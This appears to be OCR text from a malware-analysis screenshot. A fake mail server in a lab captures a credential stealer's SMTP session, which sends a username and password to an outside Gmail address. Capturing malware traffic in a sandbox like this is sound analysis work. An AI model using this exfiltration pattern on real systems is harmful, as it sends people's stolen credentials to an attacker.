 Mailpot Active: Listening on:25
RcptTo Bytes FileName
<mastercleanex@gmail.com> 203 1134481251.txt
Log Dir = C:\mailpot\ Listen Port = 25 Server Banner
1134481251.txt - Notepad
File Edit Format View Help
Received From: 127.0.0.1
TO:<mastercleanex@gmail.com>
s FROM:<yourpassword@password.com>
--------------------------------------------------
-------------------------
P DEBUGMODE RAW DATA FOLLOWS
EHLO labbox
RSET
MAIL FROM:<yourpassword@password.com>
RCPT TO:<mastercleanex@gmail.com>
DATA
From: yourpassword@password.com
Subject: Username: abc@example.com
To: mastercleanex@gmail.com
Date: Sat, 7 Mar 2009 22:20:15 -0500
X-Priority: 3
X-Library: Indy 9.00.10
Password: pass
.